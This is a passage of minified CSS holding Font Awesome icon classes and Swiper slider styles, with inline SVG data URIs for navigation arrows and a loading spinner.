-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0
auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px
0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0
4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C6")'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C6")'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opac